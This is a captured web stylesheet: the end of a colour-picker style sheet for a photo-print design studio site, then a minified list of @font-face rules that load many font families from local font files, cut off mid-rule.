.cpUsedColors{order:2;margin-top:auto;min-width:115px}.fixed-property .cpUsedColors .dropdown-menu.ui-colorpicker-swatches{max-height:4.688rem;overflow:hidden;min-width:115px}.fixed-property .colorpicker-used-hex-colosr{border-left:1px solid #dedede;border-right:1px solid #dedede;padding:0 .5rem;margin:0 .6rem 0 0;min-width:115px}.photoprint-tool-open~.ui-colorpicker .ui-dialog-content{min-width:420px}.photoprint-tool-open~.ui-colorpicker,.photoprint-tool-open~.ui-dialog.ui-colorpicker{max-width:420px}.ui-colorpicker-map-128,.ui-colorpicker-bar-128,.ui-colorpicker-map-128>*,.ui-colorpicker-bar-128>*{height:128px !important}.fixPanel-gradientColorList{margin-top:auto;min-width:115px;max-width:115px;display:block;float:none;position:relative;bottom:0;clear:both}
/*# sourceMappingURL=studio_style.css.map */


--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/studio/Content/css/pdffonts.min.css?1695038478
body_size: 4603
content:
@font-face{font-family:Alegreya;src:url(../pdffonts/alegreya.eot);src:url(../pdffonts/alegreya.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya.woff2) format('woff2'),url(../pdffonts/alegreya.woff) format('woff'),url(../pdffonts/alegreya.ttf) format('truetype'),url(../pdffonts/alegreya.svg#Alegreya) format('svg')}@font-face{font-family:Alegreya_b;src:url(../pdffonts/alegreya_b.eot);src:url(../pdffonts/alegreya_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_b.woff2) format('woff2'),url(../pdffonts/alegreya_b.woff) format('woff'),url(../pdffonts/alegreya_b.ttf) format('truetype'),url(../pdffonts/alegreya_b.svg#Alegreya_b) format('svg')}@font-face{font-family:Alegreya_i;src:url(../pdffonts/alegreya_i.eot);src:url(../pdffonts/alegreya_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_i.woff2) format('woff2'),url(../pdffonts/alegreya_i.woff) format('woff'),url(../pdffonts/alegreya_i.ttf) format('truetype'),url(../pdffonts/alegreya_i.svg#Alegreya_i) format('svg')}@font-face{font-family:Alegreya_bi;src:url(../pdffonts/alegreya_bi.eot);src:url(../pdffonts/alegreya_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_bi.woff2) format('woff2'),url(../pdffonts/alegreya_bi.woff) format('woff'),url(../pdffonts/alegreya_bi.ttf) format('truetype'),url(../pdffonts/alegreya_bi.svg#Alegreya_bi) format('svg')}@font-face{font-family:Amaranth;src:url(../pdffonts/amaranth.eot);src:url(../pdffonts/amaranth.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth.woff2) format('woff2'),url(../pdffonts/amaranth.woff) format('woff'),url(../pdffonts/amaranth.ttf) format('truetype'),url(../pdffonts/amaranth.svg#Amaranth) format('svg')}@font-face{font-family:Amaranth_b;src:url(../pdffonts/amaranth_b.eot);src:url(../pdffonts/amaranth_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_b.woff2) format('woff2'),url(../pdffonts/amaranth_b.woff) format('woff'),url(../pdffonts/amaranth_b.ttf) format('truetype'),url(../pdffonts/amaranth_b.svg#Amaranth_b) format('svg')}@font-face{font-family:Amaranth_i;src:url(../pdffonts/amaranth_i.eot);src:url(../pdffonts/amaranth_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_i.woff2) format('woff2'),url(../pdffonts/amaranth_i.woff) format('woff'),url(../pdffonts/amaranth_i.ttf) format('truetype'),url(../pdffonts/amaranth_i.svg#Amaranth_i) format('svg')}@font-face{font-family:Amaranth_bi;src:url(../pdffonts/amaranth_bi.eot);src:url(../pdffonts/amaranth_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_bi.woff2) format('woff2'),url(../pdffonts/amaranth_bi.woff) format('woff'),url(../pdffonts/amaranth_bi.ttf) format('truetype'),url(../pdffonts/amaranth_bi.svg#Amaranth_bi) format('svg')}@font-face{font-family:Arapey;src:url(../pdffonts/arapey.eot);src:url(../pdffonts/arapey.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey.woff2) format('woff2'),url(../pdffonts/arapey.woff) format('woff'),url(../pdffonts/arapey.ttf) format('truetype'),url(../pdffonts/arapey.svg#Arapey) format('svg')}@font-face{font-family:Arapey_i;src:url(../pdffonts/arapey_i.eot);src:url(../pdffonts/arapey_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey_i.woff2) format('woff2'),url(../pdffonts/arapey_i.woff) format('woff'),url(../pdffonts/arapey_i.ttf) format('truetype'),url(../pdffonts/arapey_i.svg#Arapey_i) format('svg')}@font-face{font-family:ArchivoNarrow;src:url(../pdffonts/archivonarrow.eot);src:url(../pdffonts/archivonarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow.woff2) format('woff2'),url(../pdffonts/archivonarrow.woff) format('woff'),url(../pdffonts/archivonarrow.ttf) format('truetype'),url(../pdffonts/archivonarrow.svg#ArchivoNarrow) format('svg')}@font-face{font-family:ArchivoNarrow_b;src:url(../pdffonts/archivonarrow_b.eot);src:url(../pdffonts/archivonarrow_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_b.woff2) format('woff2'),url(../pdffonts/archivonarrow_b.woff) format('woff'),url(../pdffonts/archivonarrow_b.ttf) format('truetype'),url(../pdffonts/archivonarrow_b.svg#ArchivoNarrow_b) format('svg')}@font-face{font-family:ArchivoNarrow_i;src:url(../pdffonts/archivonarrow_i.eot);src:url(../pdffonts/archivonarrow_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_i.woff2) format('woff2'),url(../pdffonts/archivonarrow_i.woff) format('woff'),url(../pdffonts/archivonarrow_i.ttf) format('truetype'),url(../pdffonts/archivonarrow_i.svg#ArchivoNarrow_i) format('svg')}@font-face{font-family:ArchivoNarrow_bi;src:url(../pdffonts/archivonarrow_bi.eot);src:url(../pdffonts/archivonarrow_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_bi.woff2) format('woff2'),url(../pdffonts/archivonarrow_bi.woff) format('woff'),url(../pdffonts/archivonarrow_bi.ttf) format('truetype'),url(../pdffonts/archivonarrow_bi.svg#ArchivoNarrow_bi) format('svg')}@font-face{font-family:Arial;src:url(../pdffonts/arial.eot);src:url(../pdffonts/arial.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial.woff2) format('woff2'),url(../pdffonts/arial.woff) format('woff'),url(../pdffonts/arial.ttf) format('truetype'),url(../pdffonts/arial.svg#Arial) format('svg')}@font-face{font-family:Arial_b;src:url(../pdffonts/arial_b.eot);src:url(../pdffonts/arial_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_b.woff2) format('woff2'),url(../pdffonts/arial_b.woff) format('woff'),url(../pdffonts/arial_b.ttf) format('truetype'),url(../pdffonts/arial_b.svg#Arial_b) format('svg')}@font-face{font-family:Arial_i;src:url(../pdffonts/arial_i.eot);src:url(../pdffonts/arial_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_i.woff2) format('woff2'),url(../pdffonts/arial_i.woff) format('woff'),url(../pdffonts/arial_i.ttf) format('truetype'),url(../pdffonts/arial_i.svg#Arial_i) format('svg')}@font-face{font-family:Arial_bi;src:url(../pdffonts/arial_bi.eot);src:url(../pdffonts/arial_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_bi.woff2) format('woff2'),url(../pdffonts/arial_bi.woff) format('woff'),url(../pdffonts/arial_bi.ttf) format('truetype'),url(../pdffonts/arial_bi.svg#Arial_bi) format('svg')}@font-face{font-family:Arimo;src:url(../pdffonts/arimo.eot);src:url(../pdffonts/arimo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo.woff2) format('woff2'),url(../pdffonts/arimo.woff) format('woff'),url(../pdffonts/arimo.ttf) format('truetype'),url(../pdffonts/arimo.svg#Arimo) format('svg')}@font-face{font-family:Arimo_b;src:url(../pdffonts/arimo_b.eot);src:url(../pdffonts/arimo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_b.woff2) format('woff2'),url(../pdffonts/arimo_b.woff) format('woff'),url(../pdffonts/arimo_b.ttf) format('truetype'),url(../pdffonts/arimo_b.svg#Arimo_b) format('svg')}@font-face{font-family:Arimo_i;src:url(../pdffonts/arimo_i.eot);src:url(../pdffonts/arimo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_i.woff2) format('woff2'),url(../pdffonts/arimo_i.woff) format('woff'),url(../pdffonts/arimo_i.ttf) format('truetype'),url(../pdffonts/arimo_i.svg#Arimo_i) format('svg')}@font-face{font-family:Arimo_bi;src:url(../pdffonts/arimo_bi.eot);src:url(../pdffonts/arimo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_bi.woff2) format('woff2'),url(../pdffonts/arimo_bi.woff) format('woff'),url(../pdffonts/arimo_bi.ttf) format('truetype'),url(../pdffonts/arimo_bi.svg#Arimo_bi) format('svg')}@font-face{font-family:Arvo;src:url(../pdffonts/arvo.eot);src:url(../pdffonts/arvo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo.woff2) format('woff2'),url(../pdffonts/arvo.woff) format('woff'),url(../pdffonts/arvo.ttf) format('truetype'),url(../pdffonts/arvo.svg#Arvo) format('svg')}@font-face{font-family:Arvo_b;src:url(../pdffonts/arvo_b.eot);src:url(../pdffonts/arvo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_b.woff2) format('woff2'),url(../pdffonts/arvo_b.woff) format('woff'),url(../pdffonts/arvo_b.ttf) format('truetype'),url(../pdffonts/arvo_b.svg#Arvo_b) format('svg')}@font-face{font-family:Arvo_i;src:url(../pdffonts/arvo_i.eot);src:url(../pdffonts/arvo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_i.woff2) format('woff2'),url(../pdffonts/arvo_i.woff) format('woff'),url(../pdffonts/arvo_i.ttf) format('truetype'),url(../pdffonts/arvo_i.svg#Arvo_i) format('svg')}@font-face{font-family:Arvo_bi;src:url(../pdffonts/arvo_bi.eot);src:url(../pdffonts/arvo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_bi.woff2) format('woff2'),url(../pdffonts/arvo_bi.woff) format('woff'),url(../pdffonts/arvo_bi.ttf) format('truetype'),url(../pdffonts/arvo_bi.svg#Arvo_bi) format('svg')}@font-face{font-family:Asap;src:url(../pdffonts/asap.eot);src:url(../pdffonts/asap.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap.woff2) format('woff2'),url(../pdffonts/asap.woff) format('woff'),url(../pdffonts/asap.ttf) format('truetype'),url(../pdffonts/asap.svg#Asap) format('svg')}@font-face{font-family:Asap_b;src:url(../pdffonts/asap_b.eot);src:url(../pdffonts/asap_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_b.woff2) format('woff2'),url(../pdffonts/asap_b.woff) format('woff'),url(../pdffonts/asap_b.ttf) format('truetype'),url(../pdffonts/asap_b.svg#Asap_b) format('svg')}@font-face{font-family:Asap_i;src:url(../pdffonts/asap_i.eot);src:url(../pdffonts/asap_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_i.woff2) format('woff2'),url(../pdffonts/asap_i.woff) format('woff'),url(../pdffonts/asap_i.ttf) format('truetype'),url(../pdffonts/asap_i.svg#Asap_i) format('svg')}@font-face{font-family:Asap_bi;src:url(../pdffonts/asap_bi.eot);src:url(../pdffonts/asap_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_bi.woff2) format('woff2'),url(../pdffonts/asap_bi.woff) format('woff'),url(../pdffonts/asap_bi.ttf) format('truetype'),url(../pdffonts/asap_bi.svg#Asap_bi) format('svg')}@font-face{font-family:BenchNine;src:url(../pdffonts/benchnine.eot);src:url(../pdffonts/benchnine.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine.woff2) format('woff2'),url(../pdffonts/benchnine.woff) format('woff'),url(../pdffonts/benchnine.ttf) format('truetype'),url(../pdffonts/benchnine.svg#BenchNine) format('svg')}@font-face{font-family:BenchNine_b;src:url(../pdffonts/benchnine_b.eot);src:url(../pdffonts/benchnine_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine_b.woff2) format('woff2'),url(../pdffonts/benchnine_b.woff) format('woff'),url(../pdffonts/benchnine_b.ttf) format('truetype'),url(../pdffonts/benchnine_b.svg#BenchNine_b) format('svg')}@font-face{font-family:BlackOpsOne;src:url(../pdffonts/blackopsone.eot);src:url(../pdffonts/blackopsone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/blackopsone.woff2) format('woff2'),url(../pdffonts/blackopsone.woff) format('woff'),url(../pdffonts/blackopsone.ttf) format('truetype'),url(../pdffonts/blackopsone.svg#BlackOpsOne) format('svg')}@font-face{font-family:CaesarDressing;src:url(../pdffonts/caesardressing.eot);src:url(../pdffonts/caesardressing.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caesardressing.woff2) format('woff2'),url(../pdffonts/caesardressing.woff) format('woff'),url(../pdffonts/caesardressing.ttf) format('truetype'),url(../pdffonts/caesardressing.svg#CaesarDressing) format('svg')}@font-face{font-family:Cantarell;src:url(../pdffonts/cantarell.eot);src:url(../pdffonts/cantarell.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell.woff2) format('woff2'),url(../pdffonts/cantarell.woff) format('woff'),url(../pdffonts/cantarell.ttf) format('truetype'),url(../pdffonts/cantarell.svg#Cantarell) format('svg')}@font-face{font-family:Cantarell_b;src:url(../pdffonts/cantarell_b.eot);src:url(../pdffonts/cantarell_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell_b.woff2) format('woff2'),url(../pdffonts/cantarell_b.woff) format('woff'),url(../pdffonts/cantarell_b.ttf) format('truetype'),url(../pdffonts/cantarell_b.svg#Cantarell_b) format('svg')}@font-face{font-family:Caudex;src:url(../pdffonts/caudex.eot);src:url(../pdffonts/caudex.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex.woff2) format('woff2'),url(../pdffonts/caudex.woff) format('woff'),url(../pdffonts/caudex.ttf) format('truetype'),url(../pdffonts/caudex.svg#Caudex) format('svg')}@font-face{font-family:Caudex_b;src:url(../pdffonts/caudex_b.eot);src:url(../pdffonts/caudex_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_b.woff2) format('woff2'),url(../pdffonts/caudex_b.woff) format('woff'),url(../pdffonts/caudex_b.ttf) format('truetype'),url(../pdffonts/caudex_b.svg#Caudex_b) format('svg')}@font-face{font-family:Caudex_i;src:url(../pdffonts/caudex_i.eot);src:url(../pdffonts/caudex_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_i.woff2) format('woff2'),url(../pdffonts/caudex_i.woff) format('woff'),url(../pdffonts/caudex_i.ttf) format('truetype'),url(../pdffonts/caudex_i.svg#Caudex_i) format('svg')}@font-face{font-family:Caudex_bi;src:url(../pdffonts/caudex_bi.eot);src:url(../pdffonts/caudex_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_bi.woff2) format('woff2'),url(../pdffonts/caudex_bi.woff) format('woff'),url(../pdffonts/caudex_bi.ttf) format('truetype'),url(../pdffonts/caudex_bi.svg#Caudex_bi) format('svg')}@font-face{font-family:Chewy;src:url(../pdffonts/chewy.eot);src:url(../pdffonts/chewy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/chewy.woff2) format('woff2'),url(../pdffonts/chewy.woff) format('woff'),url(../pdffonts/chewy.ttf) format('truetype'),url(../pdffonts/chewy.svg#Chewy) format('svg')}@font-face{font-family:Cinzel;src:url(../pdffonts/cinzel.eot);src:url(../pdffonts/cinzel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel.woff2) format('woff2'),url(../pdffonts/cinzel.woff) format('woff'),url(../pdffonts/cinzel.ttf) format('truetype'),url(../pdffonts/cinzel.svg#Cinzel) format('svg')}@font-face{font-family:Cinzel_b;src:url(../pdffonts/cinzel_b.eot);src:url(../pdffonts/cinzel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel_b.woff2) format('woff2'),url(../pdffonts/cinzel_b.woff) format('woff'),url(../pdffonts/cinzel_b.ttf) format('truetype'),url(../pdffonts/cinzel_b.svg#Cinzel_b) format('svg')}@font-face{font-family:Courgette;src:url(../pdffonts/courgette.eot);src:url(../pdffonts/courgette.eot?#iefix) format('embedded-opentype'),url(../pdffonts/courgette.woff2) format('woff2'),url(../pdffonts/courgette.woff) format('woff'),url(../pdffonts/courgette.ttf) format('truetype'),url(../pdffonts/courgette.svg#Courgette) format('svg')}@font-face{font-family:Cuprum;src:url(../pdffonts/cuprum.eot);src:url(../pdffonts/cuprum.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum.woff2) format('woff2'),url(../pdffonts/cuprum.woff) format('woff'),url(../pdffonts/cuprum.ttf) format('truetype'),url(../pdffonts/cuprum.svg#Cuprum) format('svg')}@font-face{font-family:Cuprum_b;src:url(../pdffonts/cuprum_b.eot);src:url(../pdffonts/cuprum_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_b.woff2) format('woff2'),url(../pdffonts/cuprum_b.woff) format('woff'),url(../pdffonts/cuprum_b.ttf) format('truetype'),url(../pdffonts/cuprum_b.svg#Cuprum_b) format('svg')}@font-face{font-family:Cuprum_i;src:url(../pdffonts/cuprum_i.eot);src:url(../pdffonts/cuprum_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_i.woff2) format('woff2'),url(../pdffonts/cuprum_i.woff) format('woff'),url(../pdffonts/cuprum_i.ttf) format('truetype'),url(../pdffonts/cuprum_i.svg#Cuprum_i) format('svg')}@font-face{font-family:Cuprum_bi;src:url(../pdffonts/cuprum_bi.eot);src:url(../pdffonts/cuprum_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_bi.woff2) format('woff2'),url(../pdffonts/cuprum_bi.woff) format('woff'),url(../pdffonts/cuprum_bi.ttf) format('truetype'),url(../pdffonts/cuprum_bi.svg#Cuprum_bi) format('svg')}@font-face{font-family:Dancingscript;src:url(../pdffonts/dancingscript.eot);src:url(../pdffonts/dancingscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript.woff2) format('woff2'),url(../pdffonts/dancingscript.woff) format('woff'),url(../pdffonts/dancingscript.ttf) format('truetype'),url(../pdffonts/dancingscript.svg#Dancingscript) format('svg')}@font-face{font-family:Dancingscript_b;src:url(../pdffonts/dancingscript_b.eot);src:url(../pdffonts/dancingscript_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript_b.woff2) format('woff2'),url(../pdffonts/dancingscript_b.woff) format('woff'),url(../pdffonts/dancingscript_b.ttf) format('truetype'),url(../pdffonts/dancingscript_b.svg#Dancingscript_b) format('svg')}@font-face{font-family:Delius;src:url(../pdffonts/delius.eot);src:url(../pdffonts/delius.eot?#iefix) format('embedded-opentype'),url(../pdffonts/delius.woff2) format('woff2'),url(../pdffonts/delius.woff) format('woff'),url(../pdffonts/delius.ttf) format('truetype'),url(../pdffonts/delius.svg#Delius) format('svg')}@font-face{font-family:Diplomata;src:url(../pdffonts/diplomata.eot);src:url(../pdffonts/diplomata.eot?#iefix) format('embedded-opentype'),url(../pdffonts/diplomata.woff2) format('woff2'),url(../pdffonts/diplomata.woff) format('woff'),url(../pdffonts/diplomata.ttf) format('truetype'),url(../pdffonts/diplomata.svg#Diplomata) format('svg')}@font-face{font-family:Economica;src:url(../pdffonts/economica.eot);src:url(../pdffonts/economica.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica.woff2) format('woff2'),url(../pdffonts/economica.woff) format('woff'),url(../pdffonts/economica.ttf) format('truetype'),url(../pdffonts/economica.svg#Economica) format('svg')}@font-face{font-family:Economica_b;src:url(../pdffonts/economica_b.eot);src:url(../pdffonts/economica_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_b.woff2) format('woff2'),url(../pdffonts/economica_b.woff) format('woff'),url(../pdffonts/economica_b.ttf) format('truetype'),url(../pdffonts/economica_b.svg#Economica_b) format('svg')}@font-face{font-family:Economica_i;src:url(../pdffonts/economica_i.eot);src:url(../pdffonts/economica_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_i.woff2) format('woff2'),url(../pdffonts/economica_i.woff) format('woff'),url(../pdffonts/economica_i.ttf) format('truetype'),url(../pdffonts/economica_i.svg#Economica_i) format('svg')}@font-face{font-family:Economica_bi;src:url(../pdffonts/economica_bi.eot);src:url(../pdffonts/economica_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_bi.woff2) format('woff2'),url(../pdffonts/economica_bi.woff) format('woff'),url(../pdffonts/economica_bi.ttf) format('truetype'),url(../pdffonts/economica_bi.svg#Economica_bi) format('svg')}@font-face{font-family:Greatvibes;src:url(../pdffonts/greatvibes.eot);src:url(../pdffonts/greatvibes.eot?#iefix) format('embedded-opentype'),url(../pdffonts/greatvibes.woff2) format('woff2'),url(../pdffonts/greatvibes.woff) format('woff'),url(../pdffonts/greatvibes.ttf) format('truetype'),url(../pdffonts/greatvibes.svg#Greatvibes) format('svg')}@font-face{font-family:IndieFlower;src:url(../pdffonts/indieflower.eot);src:url(../pdffonts/indieflower.eot?#iefix) format('embedded-opentype'),url(../pdffonts/indieflower.woff2) format('woff2'),url(../pdffonts/indieflower.woff) format('woff'),url(../pdffonts/indieflower.ttf) format('truetype'),url(../pdffonts/indieflower.svg#IndieFlower) format('svg')}@font-face{font-family:JosefinSans;src:url(../pdffonts/josefinsans.eot);src:url(../pdffonts/josefinsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans.woff2) format('woff2'),url(../pdffonts/josefinsans.woff) format('woff'),url(../pdffonts/josefinsans.ttf) format('truetype'),url(../pdffonts/josefinsans.svg#JosefinSans) format('svg')}@font-face{font-family:JosefinSans_b;src:url(../pdffonts/josefinsans_b.eot);src:url(../pdffonts/josefinsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_b.woff2) format('woff2'),url(../pdffonts/josefinsans_b.woff) format('woff'),url(../pdffonts/josefinsans_b.ttf) format('truetype'),url(../pdffonts/josefinsans_b.svg#JosefinSans_b) format('svg')}@font-face{font-family:JosefinSans_i;src:url(../pdffonts/josefinsans_i.eot);src:url(../pdffonts/josefinsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_i.woff2) format('woff2'),url(../pdffonts/josefinsans_i.woff) format('woff'),url(../pdffonts/josefinsans_i.ttf) format('truetype'),url(../pdffonts/josefinsans_i.svg#JosefinSans_i) format('svg')}@font-face{font-family:JosefinSans_bi;src:url(../pdffonts/josefinsans_bi.eot);src:url(../pdffonts/josefinsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_bi.woff2) format('woff2'),url(../pdffonts/josefinsans_bi.woff) format('woff'),url(../pdffonts/josefinsans_bi.ttf) format('truetype'),url(../pdffonts/josefinsans_bi.svg#JosefinSans_bi) format('svg')}@font-face{font-family:Justanotherhand;src:url(../pdffonts/justanotherhand.eot);src:url(../pdffonts/justanotherhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/justanotherhand.woff2) format('woff2'),url(../pdffonts/justanotherhand.woff) format('woff'),url(../pdffonts/justanotherhand.ttf) format('truetype'),url(../pdffonts/justanotherhand.svg#Justanotherhand) format('svg')}@font-face{font-family:Kaushanscript;src:url(../pdffonts/kaushanscript.eot);src:url(../pdffonts/kaushanscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/kaushanscript.woff2) format('woff2'),url(../pdffonts/kaushanscript.woff) format('woff'),url(../pdffonts/kaushanscript.ttf) format('truetype'),url(../pdffonts/kaushanscript.svg#Kaushanscript) format('svg')}@font-face{font-family:LiberationMono;src:url(../pdffonts/liberationmono.eot);src:url(../pdffonts/liberationmono.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono.woff2) format('woff2'),url(../pdffonts/liberationmono.woff) format('woff'),url(../pdffonts/liberationmono.ttf) format('truetype'),url(../pdffonts/liberationmono.svg#LiberationMono) format('svg')}@font-face{font-family:LiberationMono_b;src:url(../pdffonts/liberationmono_b.eot);src:url(../pdffonts/liberationmono_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_b.woff2) format('woff2'),url(../pdffonts/liberationmono_b.woff) format('woff'),url(../pdffonts/liberationmono_b.ttf) format('truetype'),url(../pdffonts/liberationmono_b.svg#LiberationMono_b) format('svg')}@font-face{font-family:LiberationMono_i;src:url(../pdffonts/liberationmono_i.eot);src:url(../pdffonts/liberationmono_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_i.woff2) format('woff2'),url(../pdffonts/liberationmono_i.woff) format('woff'),url(../pdffonts/liberationmono_i.ttf) format('truetype'),url(../pdffonts/liberationmono_i.svg#LiberationMono_i) format('svg')}@font-face{font-family:LiberationMono_bi;src:url(../pdffonts/liberationmono_bi.eot);src:url(../pdffonts/liberationmono_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_bi.woff2) format('woff2'),url(../pdffonts/liberationmono_bi.woff) format('woff'),url(../pdffonts/liberationmono_bi.ttf) format('truetype'),url(../pdffonts/liberationmono_bi.svg#LiberationMono_bi) format('svg')}@font-face{font-family:LiberationSans;src:url(../pdffonts/liberationsans.eot);src:url(../pdffonts/liberationsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans.woff2) format('woff2'),url(../pdffonts/liberationsans.woff) format('woff'),url(../pdffonts/liberationsans.ttf) format('truetype'),url(../pdffonts/liberationsans.svg#LiberationSans) format('svg')}@font-face{font-family:LiberationSans_b;src:url(../pdffonts/liberationsans_b.eot);src:url(../pdffonts/liberationsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_b.woff2) format('woff2'),url(../pdffonts/liberationsans_b.woff) format('woff'),url(../pdffonts/liberationsans_b.ttf) format('truetype'),url(../pdffonts/liberationsans_b.svg#LiberationSans_b) format('svg')}@font-face{font-family:LiberationSans_i;src:url(../pdffonts/liberationsans_i.eot);src:url(../pdffonts/liberationsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_i.woff2) format('woff2'),url(../pdffonts/liberationsans_i.woff) format('woff'),url(../pdffonts/liberationsans_i.ttf) format('truetype'),url(../pdffonts/liberationsans_i.svg#LiberationSans_i) format('svg')}@font-face{font-family:LiberationSans_bi;src:url(../pdffonts/liberationsans_bi.eot);src:url(../pdffonts/liberationsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_bi.woff2) format('woff2'),url(../pdffonts/liberationsans_bi.woff) format('woff'),url(../pdffonts/liberationsans_bi.ttf) format('truetype'),url(../pdffonts/liberationsans_bi.svg#LiberationSans_bi) format('svg')}@font-face{font-family:LiberationSerif;src:url(../pdffonts/liberationserif.eot);src:url(../pdffonts/liberationserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif.woff2) format('woff2'),url(../pdffonts/liberationserif.woff) format('woff'),url(../pdffonts/liberationserif.ttf) format('truetype'),url(../pdffonts/liberationserif.svg#LiberationSerif) format('svg')}@font-face{font-family:LiberationSerif_b;src:url(../pdffonts/liberationserif_b.eot);src:url(../pdffonts/liberationserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_b.woff2) format('woff2'),url(../pdffonts/liberationserif_b.woff) format('woff'),url(../pdffonts/liberationserif_b.ttf) format('truetype'),url(../pdffonts/liberationserif_b.svg#LiberationSerif_b) format('svg')}@font-face{font-family:LiberationSerif_i;src:url(../pdffonts/liberationserif_i.eot);src:url(../pdffonts/liberationserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_i.woff2) format('woff2'),url(../pdffonts/liberationserif_i.woff) format('woff'),url(../pdffonts/liberationserif_i.ttf) format('truetype'),url(../pdffonts/liberationserif_i.svg#LiberationSerif_i) format('svg')}@font-face{font-family:LiberationSerif_bi;src:url(../pdffonts/liberationserif_bi.eot);src:url(../pdffonts/liberationserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_bi.woff2) format('woff2'),url(../pdffonts/liberationserif_bi.woff) format('woff'),url(../pdffonts/liberationserif_bi.ttf) format('truetype'),url(../pdffonts/liberationserif_bi.svg#LiberationSerif_bi) format('svg')}@font-face{font-family:Lora;src:url(../pdffonts/lora.eot);src:url(../pdffonts/lora.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora.woff2) format('woff2'),url(../pdffonts/lora.woff) format('woff'),url(../pdffonts/lora.ttf) format('truetype'),url(../pdffonts/lora.svg#Lora) format('svg')}@font-face{font-family:Lora_b;src:url(../pdffonts/lora_b.eot);src:url(../pdffonts/lora_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_b.woff2) format('woff2'),url(../pdffonts/lora_b.woff) format('woff'),url(../pdffonts/lora_b.ttf) format('truetype'),url(../pdffonts/lora_b.svg#Lora_b) format('svg')}@font-face{font-family:Lora_i;src:url(../pdffonts/lora_i.eot);src:url(../pdffonts/lora_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_i.woff2) format('woff2'),url(../pdffonts/lora_i.woff) format('woff'),url(../pdffonts/lora_i.ttf) format('truetype'),url(../pdffonts/lora_i.svg#Lora_i) format('svg')}@font-face{font-family:Lora_bi;src:url(../pdffonts/lora_bi.eot);src:url(../pdffonts/lora_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_bi.woff2) format('woff2'),url(../pdffonts/lora_bi.woff) format('woff'),url(../pdffonts/lora_bi.ttf) format('truetype'),url(../pdffonts/lora_bi.svg#Lora_bi) 